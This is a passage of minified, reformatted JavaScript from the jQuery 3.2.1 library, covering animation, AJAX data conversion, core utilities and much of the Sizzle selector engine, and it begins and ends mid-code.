			for (n in o) n in e || (e[n] = o[n], t[n] = i)
		} else t[r] = i
	}
	function V(e, t, n) {
		var r, i, o = 0,
			a = V.prefilters.length,
			s = he.Deferred().always(function() {
				delete u.elem
			}),
			u = function() {
				if (i) return !1;
				for (var t = pt || R(), n = Math.max(0, c.startTime + c.duration - t), r = 1 - (n / c.duration || 0), o = 0, a = c.tweens.length; o < a; o++) c.tweens[o].run(r);
				return s.notifyWith(e, [c, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [c, 1, 0]), s.resolveWith(e, [c]), !1)
			},
			c = s.promise({
				elem: e,
				props: he.extend({}, t),
				opts: he.extend(!0, {
					specialEasing: {},
					easing: he.easing._default
				}, n),
				originalProperties: t,
				originalOptions: n,
				startTime: pt || R(),
				duration: n.duration,
				tweens: [],
				createTween: function(t, n) {
					var r = he.Tween(e, c.opts, t, n, c.opts.specialEasing[t] || c.opts.easing);
					return c.tweens.push(r), r
				},
				stop: function(t) {
					var n = 0,
						r = t ? c.tweens.length : 0;
					if (i) return this;
					for (i = !0; n < r; n++) c.tweens[n].run(1);
					return t ? (s.notifyWith(e, [c, 1, 0]), s.resolveWith(e, [c, t])) : s.rejectWith(e, [c, t]), this
				}
			}),
			l = c.props;
		for (U(l, c.opts.specialEasing); o < a; o++) if (r = V.prefilters[o].call(c, e, l, c.opts)) return he.isFunction(r.stop) && (he._queueHooks(c.elem, c.opts.queue).stop = he.proxy(r.stop, r)), r;
		return he.map(l, W, c), he.isFunction(c.opts.start) && c.opts.start.call(e, c), c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always), he.fx.timer(he.extend(u, {
			elem: e,
			anim: c,
			queue: c.opts.queue
		})), c
	}
	function z(e) {
		return (e.match(Ee) || []).join(" ")
	}
	function X(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}
	function J(e, t, n, r) {
		var i;
		if (Array.isArray(t)) he.each(t, function(t, i) {
			n || At.test(e) ? r(e, i) : J(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
		});
		else if (n || "object" !== he.type(t)) r(e, t);
		else for (i in t) J(e + "[" + i + "]", t[i], n, r)
	}
	function K(e) {
		return function(t, n) {
			"string" != typeof t && (n = t, t = "*");
			var r, i = 0,
				o = t.toLowerCase().match(Ee) || [];
			if (he.isFunction(n)) for (; r = o[i++];)"+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
		}
	}
	function Y(e, t, n, r) {
		function i(s) {
			var u;
			return o[s] = !0, he.each(e[s] || [], function(e, s) {
				var c = s(t, n, r);
				return "string" != typeof c || a || o[c] ? a ? !(u = c) : void 0 : (t.dataTypes.unshift(c), i(c), !1)
			}), u
		}
		var o = {},
			a = e === Ft;
		return i(t.dataTypes[0]) || !o["*"] && i("*")
	}
	function G(e, t) {
		var n, r, i = he.ajaxSettings.flatOptions || {};
		for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
		return r && he.extend(!0, e, r), e
	}
	function Q(e, t, n) {
		for (var r, i, o, a, s = e.contents, u = e.dataTypes;
		"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
		if (r) for (i in s) if (s[i] && s[i].test(r)) {
			u.unshift(i);
			break
		}
		if (u[0] in n) o = u[0];
		else {
			for (i in n) {
				if (!u[0] || e.converters[i + " " + u[0]]) {
					o = i;
					break
				}
				a || (a = i)
			}
			o = o || a
		}
		if (o) return o !== u[0] && u.unshift(o), n[o]
	}
	function Z(e, t, n, r) {
		var i, o, a, s, u, c = {},
			l = e.dataTypes.slice();
		if (l[1]) for (a in e.converters) c[a.toLowerCase()] = e.converters[a];
		for (o = l.shift(); o;) if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = l.shift()) if ("*" === o) o = u;
		else if ("*" !== u && u !== o) {
			if (!(a = c[u + " " + o] || c["* " + o])) for (i in c) if ((s = i.split(" "))[1] === o && (a = c[u + " " + s[0]] || c["* " + s[0]])) {
				!0 === a ? a = c[i] : !0 !== c[i] && (o = s[0], l.unshift(s[1]));
				break
			}
			if (!0 !== a) if (a && e["throws"]) t = a(t);
			else try {
				t = a(t)
			} catch (ce) {
				return {
					state: "parsererror",
					error: a ? ce : "No conversion from " + u + " to " + o
				}
			}
		}
		return {
			state: "success",
			data: t
		}
	}
	var ee = [],
		te = e.document,
		ne = Object.getPrototypeOf,
		re = ee.slice,
		ie = ee.concat,
		oe = ee.push,
		ae = ee.indexOf,
		se = {},
		ue = se.toString,
		ce = se.hasOwnProperty,
		le = ce.toString,
		fe = le.call(Object),
		de = {},
		pe = "3.2.1",
		he = function(e, t) {
			return new he.fn.init(e, t)
		},
		ve = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		me = /^-ms-/,
		ge = /-([a-z])/g,
		ye = function(e, t) {
			return t.toUpperCase()
		};
	he.fn = he.prototype = {
		jquery: pe,
		constructor: he,
		length: 0,
		toArray: function() {
			return re.call(this)
		},
		get: function(e) {
			return null == e ? re.call(this) : e < 0 ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = he.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return he.each(this, e)
		},
		map: function(e) {
			return this.pushStack(he.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(re.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (e < 0 ? t : 0);
			return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: oe,
		sort: ee.sort,
		splice: ee.splice
	}, he.extend = he.fn.extend = function() {
		var e, t, n, r, i, o, a = arguments[0] || {},
			s = 1,
			u = arguments.length,
			c = !1;
		for ("boolean" == typeof a && (c = a, a = arguments[s] || {}, s++), "object" == typeof a || he.isFunction(a) || (a = {}), s === u && (a = this, s--); s < u; s++) if (null != (e = arguments[s])) for (t in e) n = a[t], r = e[t], a !== r && (c && r && (he.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (i = !1, o = n && Array.isArray(n) ? n : []) : o = n && he.isPlainObject(n) ? n : {}, a[t] = he.extend(c, o, r)) : void 0 !== r && (a[t] = r));
		return a
	}, he.extend({
		expando: "jQuery" + (pe + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === he.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = he.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return !(!e || "[object Object]" !== ue.call(e) || (t = ne(e)) && ("function" != typeof(n = ce.call(t, "constructor") && t.constructor) || le.call(n) !== fe))
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? se[ue.call(e)] || "object" : typeof e
		},
		globalEval: function(e) {
			n(e)
		},
		camelCase: function(e) {
			return e.replace(me, "ms-").replace(ge, ye)
		},
		each: function(e, t) {
			var n, i = 0;
			if (r(e)) for (n = e.length; i < n && !1 !== t.call(e[i], i, e[i]); i++);
			else for (i in e) if (!1 === t.call(e[i], i, e[i])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(ve, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (r(Object(e)) ? he.merge(n, "string" == typeof e ? [e] : e) : oe.call(n, e)), n
		},
		inArray: function(e, t, n) {
			return null == t ? -1 : ae.call(t, e, n)
		},
		merge: function(e, t) {
			for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
			return e.length = i, e
		},
		grep: function(e, t, n) {
			for (var r = [], i = 0, o = e.length, a = !n; i < o; i++)!t(e[i], i) !== a && r.push(e[i]);
			return r
		},
		map: function(e, t, n) {
			var i, o, a = 0,
				s = [];
			if (r(e)) for (i = e.length; a < i; a++) null != (o = t(e[a], a, n)) && s.push(o);
			else for (a in e) null != (o = t(e[a], a, n)) && s.push(o);
			return ie.apply([], s)
		},
		guid: 1,
		proxy: function(e, t) {
			var n, r, i;
			if ("string" == typeof t && (n = e[t], t = e, e = n), he.isFunction(e)) return r = re.call(arguments, 2), i = function() {
				return e.apply(t || this, r.concat(re.call(arguments)))
			}, i.guid = e.guid = e.guid || he.guid++, i
		},
		now: Date.now,
		support: de
	}), "function" == typeof Symbol && (he.fn[Symbol.iterator] = ee[Symbol.iterator]), he.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
		se["[object " + t + "]"] = t.toLowerCase()
	});
	var be = function(e) {
			function t(e, t, n, r) {
				var i, o, a, s, u, l, d, p = t && t.ownerDocument,
					h = t ? t.nodeType : 9;
				if (n = n || [], "string" != typeof e || !e || 1 !== h && 9 !== h && 11 !== h) return n;
				if (!r && ((t ? t.ownerDocument || t : H) !== O && j(t), t = t || O, D)) {
					if (11 !== h && (u = ve.exec(e))) if (i = u[1]) {
						if (9 === h) {
							if (!(a = t.getElementById(i))) return n;
							if (a.id === i) return n.push(a), n
						} else if (p && (a = p.getElementById(i)) && P(t, a) && a.id === i) return n.push(a), n
					} else {
						if (u[2]) return Y.apply(n, t.getElementsByTagName(e)), n;
						if ((i = u[3]) && x.getElementsByClassName && t.getElementsByClassName) return Y.apply(n, t.getElementsByClassName(i)), n
					}
					if (x.qsa && !U[e + " "] && (!L || !L.test(e))) {
						if (1 !== h) p = t, d = e;
						else if ("object" !== t.nodeName.toLowerCase()) {
							for ((s = t.getAttribute("id")) ? s = s.replace(be, xe) : t.setAttribute("id", s = F), o = (l = k(e)).length; o--;) l[o] = "#" + s + " " + f(l[o]);
							d = l.join(","), p = me.test(e) && c(t.parentNode) || t
						}
						if (d) try {
							return Y.apply(n, p.querySelectorAll(d)), n
						} catch (R) {} finally {
							s === F && t.removeAttribute("id")
						}
					}
				}
				return A(e.replace(oe, "$1"), t, n, r)
			}
			function n() {
				function e(n, r) {
					return t.push(n + " ") > w.cacheLength && delete e[t.shift()], e[n + " "] = r
				}
				var t = [];
				return e
			}
			function r(e) {
				return e[F] = !0, e
			}
			function i(e) {
				var t = O.createElement("fieldset");
				try {
					return !!e(t)
				} catch (x) {
					return !1
				} finally {
					t.parentNode && t.parentNode.removeChild(t), t = null
				}
			}
			function o(e, t) {
				for (var n = e.split("|"), r = n.length; r--;) w.attrHandle[n[r]] = t
			}
			function a(e, t) {
				var n = t && e,
					r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
				if (r) return r;
				if (n) for (; n = n.nextSibling;) if (n === t) return -1;
				return e ? 1 : -1
			}
			function s(e) {
				return function(t) {
					return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && _e(t) === e : t.disabled === e : "label" in t && t.disabled === e
				}
			}
			function u(e) {
				return r(function(t) {
					return t = +t, r(function(n, r) {
						for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
					})
				})
			}
			function c(e) {
				return e && "undefined" != typeof e.getElementsByTagName && e
			}
			function l() {}
			function f(e) {
				for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
				return r
			}
			function d(e, t, n) {
				var r = t.dir,
					i = t.next,
					o = i || r,
					a = n && "parentNode" === o,
					s = R++;
				return t.first ?
				function(t, n, i) {
					for (; t = t[r];) if (1 === t.nodeType || a) return e(t, n, i);
					return !1
				} : function(t, n, u) {
					var c, l, f, d = [q, s];
					if (u) {
						for (; t = t[r];) if ((1 === t.nodeType || a) && e(t, n, u)) return !0
					} else for (; t = t[r];) if (1 === t.nodeType || a) if (f = t[F] || (t[F] = {}), l = f[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase()) t = t[r] || t;
					else {
						if ((c = l[o]) && c[0] === q && c[1] === s) return d[2] = c[2];
						if (l[o] = d, d[2] = e(t, n, u)) return !0
					}
					return !1
				}
			}
			function p(e) {
				return e.length > 1 ?
				function(t, n, r) {
					for (var i = e.length; i--;) if (!e[i](t, n, r)) return !1;
					return !0
				} : e[0]
			}
			function h(e, n, r) {
				for (var i = 0, o = n.length; i < o; i++) t(e, n[i], r);
				return r
			}
			function v(e, t, n, r, i) {
				for (var o, a = [], s = 0, u = e.length, c = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), c && t.push(s)));
				return a
			}
			function m(e, t, n, i, o, a) {
				return i && !i[F] && (i = m(i)), o && !o[F] && (o = m(o, a)), r(function(r, a, s, u) {
					var c, l, f, d = [],
						p = [],
						m = a.length,
						g = r || h(t || "*", s.nodeType ? [s] : s, []),
						y = !e || !r && t ? g : v(g, d, e, s, u),
						b = n ? o || (r ? e : m || i) ? [] : a : y;
					if (n && n(y, b, s, u), i) for (c = v(b, p), i(c, [], s, u), l = c.length; l--;)(f = c[l]) && (b[p[l]] = !(y[p[l]] = f));
					if (r) {
						if (o || e) {
							if (o) {
								for (c = [], l = b.length; l--;)(f = b[l]) && c.push(y[l] = f);
								o(null, b = [], c, u)
							}
							for (l = b.length; l--;)(f = b[l]) && (c = o ? Q(r, f) : d[l]) > -1 && (r[c] = !(a[c] = f))
						}
					} else b = v(b === a ? b.splice(m, b.length) : b), o ? o(null, a, b, u) : Y.apply(a, b)
				})
			}
			function g(e) {
				for (var t, n, r, i = e.length, o = w.relative[e[0].type], a = o || w.relative[" "], s = o ? 1 : 0, u = d(function(e) {
					return e === t
				}, a, !0), c = d(function(e) {
					return Q(t, e) > -1
				}, a, !0), l = [function(e, n, r) {
					var i = !o && (r || n !== $) || ((t = n).nodeType ? u(e, n, r) : c(e, n, r));
					return t = null, i
				}]; s < i; s++) if (n = w.relative[e[s].type]) l = [d(p(l), n)];
				else {
					if ((n = w.filter[e[s].type].apply(null, e[s].matches))[F]) {
						for (r = ++s; r < i && !w.relative[e[r].type]; r++);
						return m(s > 1 && p(l), s > 1 && f(e.slice(0, s - 1).concat({
							value: " " === e[s - 2].type ? "*" : ""
						})).replace(oe, "$1"), n, s < r && g(e.slice(s, r)), r < i && g(e = e.slice(r)), r < i && f(e))
					}
					l.push(n)
				}
				return p(l)
			}
			function y(e, n) {
				var i = n.length > 0,
					o = e.length > 0,
					a = function(r, a, s, u, c) {
						var l, f, d, p = 0,
							h = "0",
							m = r && [],
							g = [],
							y = $,
							b = r || o && w.find.TAG("*", c),
							x = q += null == y ? 1 : Math.random() || .1,
							_ = b.length;
						for (c && ($ = a === O || a || c); h !== _ && null != (l = b[h]); h++) {
							if (o && l) {
								for (f = 0, a || l.ownerDocument === O || (j(l), s = !D); d = e[f++];) if (d(l, a || O, s)) {
									u.push(l);
									break
								}
								c && (q = x)
							}
							i && ((l = !d && l) && p--, r && m.push(l))
						}
						if (p += h, i && h !== p) {
							for (f = 0; d = n[f++];) d(m, g, a, s);
							if (r) {
								if (p > 0) for (; h--;) m[h] || g[h] || (g[h] = J.call(u));
								g = v(g)
							}
							Y.apply(u, g), c && !r && g.length > 0 && p + n.length > 1 && t.uniqueSort(u)
						}
						return c && (q = x, $ = y), m
					};
				return i ? r(a) : a
			}
			var b, x, w, _, C, k, T, A, $, S, E, j, O, N, D, L, M, I, P, F = "sizzle" + 1 * new Date,
				H = e.document,
				q = 0,
				R = 0,
				B = n(),
				W = n(),
				U = n(),
				V = function(e, t) {
					return e === t && (E = !0), 0
				},
				z = {}.hasOwnProperty,
				X = [],
				J = X.pop,
				K = X.push,
				Y = X.push,
				G = X.slice,
				Q = function(e, t) {
					for (var n = 0, r = e.length; n < r; n++) if (e[n] === t) return n;
					return -1
				},
				Z = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				ee = "[\\x20\\t\\r\\n\\f]",
				te = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
				ne = "\\[" + ee + "*(" + te + ")(?:" + ee + "*([*^$|!~]?=)" + ee + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + te + "))|)" + ee + "*\\]",
				re = ":(" + te + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + ne + ")*)|.*)\\)|)",
				ie = new RegExp(ee + "+", "g"),
				oe = new RegExp("^" + ee + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ee + "+$", "g"),
				ae = new RegExp("^" + ee + "*," + ee + "*"),
				se = new RegExp("^" + ee + "*([>+~]|" + ee + ")" + ee + "*"),
				ue = new RegExp("=" + ee + "*([^\\]'\"]*?)" + ee + "*\\]", "g"),
				ce = new RegExp(re),
				le = new RegExp("^" + te + "$"),
				fe = {
					ID: new RegExp("^#(" + te + ")"),
					CLASS: new RegExp("^\\.(" + te + ")"),
					TAG: new RegExp("^(" + te + "|[*])"),
					ATTR: new RegExp("^" + ne),
					PSEUDO: new RegExp("^" + re),
					CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ee + "*(even|odd|(([+-]|)(\\d*)n|)" + ee + "*(?:([+-]|)" + ee + "*(\\d+)|))" + ee + "*\\)|)", "i"),
					bool: new RegExp("^(?:" + Z + ")$", "i"),
					needsContext: new RegExp("^" + ee + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ee + "*((?:-\\d)?\\d*)" + ee + "*\\)|)(?=[^-]|$)", "i")
				},
				de = /^(?:input|select|textarea|button)$/i,
				pe = /^h\d$/i,
				he = /^[^{]+\{\s*\[native \w/,
				ve = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
				me = /[+~]/,
				ge = new RegExp("\\\\([\\da-f]{1,6}" + ee + "?|(" + ee + ")|.)", "ig"),
				ye = function(e, t, n) {
					var r = "0x" + t - 65536;
					return r !== r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
				},
				be = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
				xe = function(e, t) {
					return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e
				},
				we = function() {
					j()
				},
				_e = d(function(e) {
					return !0 === e.disabled && ("form" in e || "label" in e)
				}, {
					dir: "parentNode",
					next: "legend"
				});
			try {
				Y.apply(X = G.call(H.childNodes), H.childNodes), X[H.childNodes.length].nodeType
			} catch (v) {
				Y = {
					apply: X.length ?
					function(e, t) {
						K.apply(e, G.call(t))
					} : function(e, t) {
						for (var n = e.length, r = 0; e[n++] = t[r++];);
						e.length = n - 1
					}
				}
			}
			x = t.support = {}, C = t.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, j = t.setDocument = function(e) {
				var t, n, r = e ? e.ownerDocument || e : H;
				return r !== O && 9 === r.nodeType && r.documentElement ? (O = r, N = O.documentElement, D = !C(O), H !== O && (n = O.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", we, !1) : n.attachEvent && n.attachEvent("onunload", we)), x.attributes = i(function(e) {
					return e.className = "i", !e.getAttribute("className")
				}), x.getElementsByTagName = i(function(e) {
					return e.appendChild(O.createComment("")), !e.getElementsByTagName("*").length
				}), x.getElementsByClassName = he.test(O.getElementsByClassName), x.getById = i(function(e) {
					return N.appendChild(e).id = F, !O.getElementsByName || !O.getElementsByName(F).length
				}), x.getById ? (w.filter.ID = function(e) {
					var t = e.replace(ge, ye);
					return function(e) {
						return e.getAttribute("id") === t
					}
				}, w.find.ID = function(e, t) {
					if ("undefined" != typeof t.getElementById && D) {
						var n = t.getElementById(e);
						return n ? [n] : []
					}
				}) : (w.filter.ID = function(e) {
					var t = e.replace(ge, ye);
					return function(e) {
						var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
						return n && n.value === t
					}
				}, w.find.ID = function(e, t) {
					if ("undefined" != typeof t.getElementById && D) {
						var n, r, i, o = t.getElementById(e);
						if (o) {
							if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
							for (i = t.getElementsByName(e), r = 0; o = i[r++];) if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
						}
						return []
					}
				}), w.find.TAG = x.getElementsByTagName ?
				function(e, t) {
					return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : x.qsa ? t.querySelectorAll(e) : void 0
				} : function(e, t) {
					var n, r = [],
						i = 0,
						o = t.getElementsByTagName(e);
					if ("*" === e) {
						for (; n = o[i++];) 1 === n.nodeType && r.push(n);
						return r
					}
					return o
				}, w.find.CLASS = x.getElementsByClassName &&
				function(e, t) {
					if ("undefined" != typeof t.getElementsByClassName && D) return t.getElementsByClassName(e)
				}, M = [], L = [], (x.qsa = he.test(O.querySelectorAll)) && (i(function(e) {
					N.appendChild(e).innerHTML = "<a id='" + F + "'></a><select id='" + F + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && L.push("[*^$]=" + ee + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || L.push("\\[" + ee + "*(?:value|" + Z + ")"), e.querySelectorAll("[id~=" + F + "-]").length || L.push("~="), e.querySelectorAll(":checked").length || L.push(":checked"), e.querySelectorAll("a#" + F + "+*").length || L.push(".#.+[+~]")
				}), i(function(e) {
					e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
					var t = O.createElement("input");
					t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && L.push("name" + ee + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && L.push(":enabled", ":disabled"), N.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && L.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), L.push(",.*:")
				})), (x.matchesSelector = he.test(I = N.matches || N.webkitMatchesSelector || N.mozMatchesSelector || N.oMatchesSelector || N.msMatchesSelector)) && i(function(e) {
					x.disconnectedMatch = I.call(e, "*"), I.call(e, "[s!='']:x"), M.push("!=", re)
				}), L = L.length && new RegExp(L.join("|")), M = M.length && new RegExp(M.join("|")), t = he.test(N.compareDocumentPosition), P = t || he.test(N.contains) ?
				function(e, t) {
					var n = 9 === e.nodeType ? e.documentElement : e,
						r = t && t.parentNode;
					return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
				} : function(e, t) {
					if (t) for (; t = t.parentNode;) if (t === e) return !0;
					return !1
				}, V = t ?
				function(e, t) {
					if (e === t) return E = !0, 0;
					var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
					return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !x.sortDetached && t.compareDocumentPosition(e) === n ? e === O || e.ownerDocument === H && P(H, e) ? -1 : t === O || t.ownerDocument === H && P(H, t) ? 1 : S ? Q(S, e) - Q(S, t) : 0 : 4 & n ? -1 : 1)
				} : function(e, t) {
					if (e === t) return E = !0, 0;
					var n, r = 0,
						i = e.parentNode,
						o = t.parentNode,
						s = [e],
						u = [t];
					if (!i || !o) return e === O ? -1 : t === O ? 1 : i ? -1 : o ? 1 : S ? Q(S, e) - Q(S, t) : 0;
					if (i === o) return a(e, t);
					for (n = e; n = n.parentNode;) s.unshift(n);
					for (n = t; n = n.parentNode;) u.unshift(n);
					for (; s[r] === u[r];) r++;
					return r ? a(s[r], u[r]) : s[r] === H ? -1 : u[r] === H ? 1 : 0
				}, O) : O
			}, t.matches = function(e, n) {
				return t(e, null, null, n)
			}, t.matchesSelector = function(e, n) {
				if ((e.ownerDocument || e) !== O && j(e), n = n.replace(ue, "='$1']"), x.matchesSelector && D && !U[n + " "] && (!M || !M.test(n)) && (!L || !L.test(n))) try {
					var r = I.call(e, n);
					if (r || x.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
				} catch (_) {}
				return t(n, O, null, [e]).length > 0
			}, t.contains = function(e, t) {
				return (e.ownerDocument || e) !== O && j(e), P(e, t)
			}, t.attr = function(e, t) {
				(e.ownerDocument || e) !== O && j(e);
				var n = w.attrHandle[t.toLowerCase()],
					r = n && z.call(w.attrHandle, t.toLowerCase()) ? n(e, t, !D) : void 0;
				return void 0 !== r ? r : x.attributes || !D ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
			}, t.escape = function(e) {
				return (e + "").replace(be, xe)
			}, t.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, t.uniqueSort = function(e) {
				var t, n = [],
					r = 0,
					i = 0;
				if (E = !x.detectDuplicates, S = !x.sortStable && e.slice(0), e.sort(V), E) {
					for (; t = e[i++];) t === e[i] && (r = n.push(i));
					for (; r--;) e.splice(n[r], 1)
				}
				return S = null, e
			}, _ = t.getText = function(e) {
				var t, n = "",
					r = 0,
					i = e.nodeType;
				if (i) {
					if (1 === i || 9 === i || 11 === i) {
						if ("string" == typeof e.textContent) return e.textContent;
						for (e = e.firstChild; e; e = e.nextSibling) n += _(e)
					} else if (3 === i || 4 === i) return e.nodeValue
				} else for (; t = e[r++];) n += _(t);
				return n
			}, (w = t.selectors = {
				cacheLength: 50,
				createPseudo: r,
				match: fe,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(ge, ye), e[3] = (e[3] || e[4] || e[5] || "").replace(ge, ye), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || t.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && t.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t, n = !e[6] && e[2];
						return fe.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && ce.test(n) && (t = k(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(ge, ye).toLowerCase();
						return "*" === e ?
						function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = B[e + " "];
						return t || (t = new RegExp("(^|" + ee + ")" + e + "(" + ee + "|$)")) && B(e, function(e) {
							return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
						})
					},
					ATTR: function(e, n, r) {
						return function(i) {
							var o = t.attr(i, e);
							return null == o ? "!=" === n : !n || (o += "", "=" === n ? o === r : "!=" === n ? o !== r : "^=" === n ? r && 0 === o.indexOf(r) : "*=" === n ? r && o.indexOf(r) > -1 : "$=" === n ? r && o.slice(-r.length) === r : "~=" === n ? (" " + o.replace(ie, " ") + " ").indexOf(r) > -1 : "|=" === n && (o === r || o.slice(0, r.length + 1) === r + "-"))
						}
					},
					CHILD: function(e, t, n, r, i) {
						var o = "nth" !== e.slice(0, 3),
							a = "last" !== e.slice(-4),
							s = "of-type" === t;
						return 1 === r && 0 === i ?
						function(e) {
							return !!e.parentNode
						} : function(t, n, u) {
							var c, l, f, d, p, h, v = o !== a ? "nextSibling" : "previousSibling",
								m = t.parentNode,
								g = s && t.nodeName.toLowerCase(),
								y = !u && !s,
								b = !1;
							if (m) {
								if (o) {
									for (; v;) {
										for (d = t; d = d[v];) if (s ? d.nodeName.toLowerCase() === g : 1 === d.nodeType) return !1;
										h = v = "only" === e && !h && "nextSibling"
									}
									return !0
								}
								if (h = [a ? m.firstChild : m.lastChild], a && y) {
									for (b = (p = (c = (l = (f = (d = m)[F] || (d[F] = {}))[d.uniqueID] || (f[d.uniqueID] = {}))[e] || [])[0] === q && c[1]) && c[2], d = p && m.childNodes[p]; d = ++p && d && d[v] || (b = p = 0) || h.pop();) if (1 === d.nodeType && ++b && d === t) {
										l[e] = [q, p, b];
										break
									}
								} else if (y && (d = t, f = d[F] || (d[F] = {}), l = f[d.uniqueID] || (f[d.uniqueID] = {}), c = l[e] || [], p = c[0] === q && c[1], b = p), !1 === b) for (;
								(d = ++p && d && d[v] || (b = p = 0) || h.pop()) && ((s ? d.nodeName.toLowerCase() !== g : 1 !== d.nodeType) || !++b || (y && (f = d[F] || (d[F] = {}), l = f[d.uniqueID] || (f[d.uniqueID] = {}), l[e] = [q, b]), d !== t)););
								return (b -= i) === r || b % r == 0 && b / r >= 0
							}
						}
					},
					PSEUDO: function(e, n) {
						var i, o = w.pseudos[e] || w.setFilters[e.toLowerCase()] || t.error("unsupported pseudo: " + e);
